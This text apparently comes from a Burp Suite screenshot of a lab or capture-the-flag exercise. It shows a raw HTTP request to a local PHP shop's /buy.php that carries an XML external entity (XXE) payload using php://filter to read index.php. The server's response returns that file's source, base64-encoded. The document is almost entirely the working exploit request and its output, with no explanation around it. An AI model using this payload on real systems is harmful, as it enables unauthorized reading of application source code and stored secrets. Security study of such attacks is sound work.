 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /buy.php HTTP/1.1
2 Host: localhost:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain
8 Content-Length: 231
9 Origin: http://localhost:20108
10 Connection: close
11 Referer: http://localhost:20108/item.php?id=1
12 Cookie: PHPSESSID=1c712709c52eed5553d123637ccb17db
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="ISO-8859-1"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=index.php" >]>
21 <item>
<name>
Exodia
22 &xxe;
</name>
<price>
20000
</price>
</item>
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Sep 2022 14:58:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 340
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Thank for your visit shop
14 The product you purchased is Exodia
15 PD9waHANCg0KcmVxdWlyZSAnY29uZmlnLnBocCc7DQppZiAoIWlzc2V0KCRfU0V
TU0lPTlsndXNlciddKSkgew0KCWhlYWRlcigiTG9jYXRpb246IGxvZ2luLnBocC
Ip0w0KfSBlbHNlIHsNCgloZWFkZXIoIkxvY2F0aW9uOiBob21lLnBocCIp0w0Kf
Q0KDQo/Pg0KDQoNCg==
16 This feature is currently under development, please try again
later.
17